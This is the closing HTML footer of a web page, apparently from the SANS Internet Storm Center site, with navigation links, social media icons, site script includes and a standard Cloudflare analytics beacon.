            <span>Developers: We have an <a href="/api/">API</a> for you! &nbsp; <a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/"><img class="lazyload" alt="Creative Commons License" src="/images/cc.png"></a></span>
            <ul id="footLinks">
                <li><a href="/linkback.html">Link To Us</a></li>
                <li><a href="/about.html">About Us</a></li>
                <li><a href="/handler_list.html">Handlers</a></li>
                <li><a href="/privacy.html">Privacy Policy</a></li>
            </ul>
        </div>
        <div class="footer-social">
            <ul id="socialIconsFoot">
                <li><a rel="noopener" href="https://www.youtube.com/channel/UCfbOsqPmWg1H_34hTjKEW2A" arialabel="YouTube Channel"><span class="youtube"></span></a></li>
                <li class="twitter"><a rel="noopener" href="https://twitter.com/sans_isc" arialabel="Twiter/X sans_isc"><span class="twitter"></span></a></li>
                <li class="linkedin"><a rel="noopener" href="https://www.linkedin.com/groups?gid=35470" arialabel="LinkedIn Group"><span class="linkedin"></span></a></li>
		<li class="mastodon"><a arialabel="Mastodon" rel="noopener" href="https://infosec.exchange/@sans_isc"><span class="mastodon"></span></a></li>
                <li class="rss"><a arialable="XML Feed" href="/xml.html"><span class="rss"></span></a></li>
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript" src="/js/main.js"></script>
<script language="JavaScript" type="text/javascript" src="/js/menu.js"></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1d7b6281dad341bfb30719bf1ea35e02","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>